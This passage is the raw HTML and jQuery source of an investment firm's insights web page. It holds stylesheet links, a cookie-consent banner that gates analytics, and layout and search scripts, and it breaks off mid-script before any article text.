<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1766238469' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"9ae89f50d2","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1766238469" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1766238469" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1766238469" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/au/en/institutional/?p=1963' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/charts-that-make-you-gohmmm/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/charts-that-make-you-gohmmm/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/charts-that-make-you-gohmmm/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/charts-that-make-you-gohmmm/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/charts-that-make-you-gohmmm/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/charts-that-make-you-gohmmm/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/charts-that-make-you-gohmmm/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/charts-that-make-you-gohmmm/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/charts-that-make-you-gohmmm/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/charts-that-make-you-gohmmm/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/charts-that-make-you-gohmmm/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/charts-that-make-you-gohmmm/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/charts-that-make-you-gohmmm/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/charts-that-make-you-gohmmm/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/charts-that-make-you-gohmmm/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 39;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/08/6cad459b02f9fde1bdb2d0af523ed4fb/rwc-logo.svg" />
</head>
<body class="insights-template-default single single-insights postid-1963 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-414 elementor-page elementor-page-1963 elementor-page-595">
		<header data-elementor-type="header" data-elementor-id="2225" class="elementor elementor-2225 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
